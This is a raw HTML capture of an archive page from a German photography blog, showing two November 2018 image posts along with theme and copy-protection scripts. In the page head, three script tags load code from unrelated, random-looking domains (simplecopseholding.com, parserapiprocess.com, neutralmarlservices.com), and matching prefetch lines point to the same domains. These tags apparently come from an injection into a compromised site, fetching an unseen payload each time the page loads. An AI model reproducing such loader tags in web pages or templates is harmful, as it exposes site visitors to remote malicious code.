

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gabrielesteinig.com/2018/11/
body_size: 9883
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>November | 2018 | gabrieleSTEINIG</title>

<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.1.1" type="text/css" media="all" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://gabrielesteinig.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://gabrielesteinig.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="gabrieleSTEINIG &raquo; Feed" href="https://gabrielesteinig.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gabrielesteinig.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gabrielesteinig.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='dedo-css-css'  href='https://gabrielesteinig.com/wp-content/plugins/delightful-downloads/assets/css/delightful-downloads.min.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.59' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/font.css?v=1669816356' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.59' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://gabrielesteinig.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/font.css?v=1669816366' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://gabrielesteinig.com/wp-content/themes/twentytwelve/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='https://gabrielesteinig.com/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u' id='solidlycardboardrosemary-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.59' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Dies ist keine g\u00fcltige E-Mail-Adresse.","bwg_search_result":"Es gibt keine Bilder, die ihrer Suche entsprechen.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Suchen","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Kommentare anzeigen ","bwg_hide_comments":"Kommentare ausblenden ","bwg_restore":"Wiederherstellen","bwg_maximize":"Maximieren","bwg_fullscreen":"Vollbild","bwg_exit_fullscreen":"Vollbildmodus beenden","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Wiedergabe","pause":"Pause","is_pro":"","bwg_play":"Wiedergabe","bwg_pause":"Pause","bwg_hide_info":"Info ausblenden","bwg_show_info":"Info anzeigen","bwg_hide_rating":"Bewertung ausblenden","bwg_show_rating":"Bewertung anzeigen","ok":"Ok","cancel":"Abbrechen","select_all":"Alle ausw\u00e4hlen","lazy_load":"0","lazy_loader":"https:\/\/gabrielesteinig.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.59' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://gabrielesteinig.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gabrielesteinig.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gabrielesteinig.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					top: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><script id="wpcp_disable_selection" type="text/javascript">
/*<![CDATA[*/
var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43))
     {
          show_wpcp_message('You are not allowed to copy content or view source');
          return false;
     }else
     	return true;
     }
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy(e)
{	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy_ie()
{
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/

/*]]>*/
</script>
	<script id="wpcp_disable_Right_Click" type="text/javascript">
	//<![CDATA[
	document.ondragstart = function() { return false;}
	/* ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
	Disable context menu on images by GreenLava Version 1.0
	^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ */
	    function nocontext(e) {
	       return false;
	    }
	    document.oncontextmenu = nocontext;
	//]]>
	</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<!-- All in one Favicon 4.7 --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e8e8e; background-image: url("https://gabrielesteinig.com/wp-content/uploads/2016/08/IMG_2470_02.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: fixed; }
</style>
				<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
			
<!-- Styles cached and displayed inline for speed. Generated by http://stylesplugin.com -->
<style type="text/css" id="styles-plugin-css">
#searchsubmit,.styles .post-password-required input[type="submit"],#respond input#submit{background-image:none}body .site{padding-left:0;padding-right:0;max-width:74.285714285rem}#masthead,#main,#colophon{padding-left:2.857142857rem;padding-right:2.857142857rem}.styles #page a:hover{color:#4f0707}.styles .entry-title,.styles #page .entry-title a{color:#333}.styles #page .entry-title a:hover{color:#666}
</style>
</head>

<body data-rsssl=1 class="archive date custom-background unselectable styles custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://gabrielesteinig.com/" title="gabrieleSTEINIG" rel="home">gabrieleSTEINIG</a></h1>
			<h2 class="site-description">FOTO | art + doku</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menü</button>
			<a class="assistive-text" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-33"><a href="https://gabrielesteinig.com/">Intro</a>
<ul class="sub-menu">
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://gabrielesteinig.com/about/">about</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-17"><a href="https://gabrielesteinig.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/">&#8220;Der Moment des Augenblicks&#8221;</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://gabrielesteinig.com/category/lichtwalden/">lichtwalden</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://gabrielesteinig.com/category/momentlos/">momentlos</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://gabrielesteinig.com/category/dokus/">Dokus</a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://gabrielesteinig.com/category/schlaumeierei/">Schlaumeierei</a></li>
</ul>
</li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-645"><a>Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://gabrielesteinig.com/lichtwalden/">lichtwalden I</a></li>
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://gabrielesteinig.com/lichtwalden-ii/">lichtwalden II</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://gabrielesteinig.com/momentlos/">momentlos</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://gabrielesteinig.com/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://gabrielesteinig.com/impressum/">Impressum</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://gabrielesteinig.com/dsgvo/">DSGVO</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Archiv für den Monat: <span>November 2018</span></h1>
			</header><!-- .archive-header -->

			
	<article id="post-502" class="post-502 post type-post status-publish format-standard hentry category-der-moment-des-augenblicks category-allgemein category-lichtwalden category-momentlos">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://gabrielesteinig.com/2018/11/22/abendhimmel-im-sonnenherbst/" rel="bookmark">Abendhimmel im Sonnenherbst</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_7166-b0.jpg"><img loading="lazy" class="alignnone size-full wp-image-503" src="https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_7166-b0.jpg" alt="" width="800" height="1200" srcset="https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_7166-b0.jpg 800w, https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_7166-b0-200x300.jpg 200w, https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_7166-b0-768x1152.jpg 768w, https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_7166-b0-683x1024.jpg 683w, https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_7166-b0-624x936.jpg 624w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/" rel="category tag">"Der Moment des Augenblicks"</a>, <a href="https://gabrielesteinig.com/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://gabrielesteinig.com/category/lichtwalden/" rel="category tag">lichtwalden</a>, <a href="https://gabrielesteinig.com/category/momentlos/" rel="category tag">momentlos</a> abgelegt am <a href="https://gabrielesteinig.com/2018/11/22/abendhimmel-im-sonnenherbst/" title="21:19" rel="bookmark"><time class="entry-date" datetime="2018-11-22T21:19:59+01:00">22. November 2018</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="https://gabrielesteinig.com/author/gabriele-steinig/" title="Zeige alle Artikel von Gabriele Steinig" rel="author">Gabriele Steinig</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-488" class="post-488 post type-post status-publish format-standard hentry category-der-moment-des-augenblicks category-allgemein category-lichtwalden category-momentlos">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://gabrielesteinig.com/2018/11/14/novemberwetter/" rel="bookmark">Novemberwetter</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Ich habe heute dem Novemberwetter zugesehen, wie es die letzten Blätter von den Bäumen holte.<a href="https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_6574-b0.jpg"><img loading="lazy" class="alignnone size-full wp-image-489" src="https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_6574-b0.jpg" alt="Novemberwetter|Gabriele Steinig" width="1200" height="800" srcset="https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_6574-b0.jpg 1200w, https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_6574-b0-300x200.jpg 300w, https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_6574-b0-768x512.jpg 768w, https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_6574-b0-1024x683.jpg 1024w, https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_6574-b0-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/" rel="category tag">"Der Moment des Augenblicks"</a>, <a href="https://gabrielesteinig.com/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://gabrielesteinig.com/category/lichtwalden/" rel="category tag">lichtwalden</a>, <a href="https://gabrielesteinig.com/category/momentlos/" rel="category tag">momentlos</a> abgelegt am <a href="https://gabrielesteinig.com/2018/11/14/novemberwetter/" title="21:58" rel="bookmark"><time class="entry-date" datetime="2018-11-14T21:58:21+01:00">14. November 2018</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="https://gabrielesteinig.com/author/gabriele-steinig/" title="Zeige alle Artikel von Gabriele Steinig" rel="author">Gabriele Steinig</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="simple-social-icons-2" class="widget simple-social-icons"><h3 class="widget-title">follow me</h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/gabriele.steinig" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title>

<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.1.1" type="text/css" media="all" /><use xlink:href="https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/gabrielesteinig/?hl=de" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title>

<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.1.1" type="text/css" media="all" /><use xlink:href="https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li></ul></aside><aside id="wysiwyg_widgets_widget-2" class="widget widget_wysiwyg_widgets_widget"><!-- Widget by WYSIWYG Widgets v2.3.8 - https://wordpress.org/plugins/wysiwyg-widgets/ --><p><a href="https://gabrielesteinig.com/category/lichtwalden/"><img class="alignnone wp-image-797 size-thumbnail" src="https://gabrielesteinig.com/wp-content/uploads/2016/08/lichtwalden-0-150x150.jpg" alt="" width="150" height="150" /></a></p>
<!-- / WYSIWYG Widgets --></aside><aside id="wysiwyg_widgets_widget-3" class="widget widget_wysiwyg_widgets_widget"><!-- Widget by WYSIWYG Widgets v2.3.8 - https://wordpress.org/plugins/wysiwyg-widgets/ --><p><a href="https://gabrielesteinig.com/category/momentlos/"><img class="alignnone wp-image-796 size-thumbnail" src="https://gabrielesteinig.com/wp-content/uploads/2016/08/momentlos-0-150x150.jpg" alt="" width="150" height="150" /></a></p>
<!-- / WYSIWYG Widgets --></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://gabrielesteinig.com/2025/12/'>Dezember 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2025/09/'>September 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2025/07/'>Juli 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2025/04/'>April 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2024/01/'>Januar 2024</a></li>
	<li><a href='https://gabrielesteinig.com/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/11/'>November 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/08/'>August 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/07/'>Juli 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2020/11/'>November 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/09/'>September 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/08/'>August 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/07/'>Juli 2020</a></li>
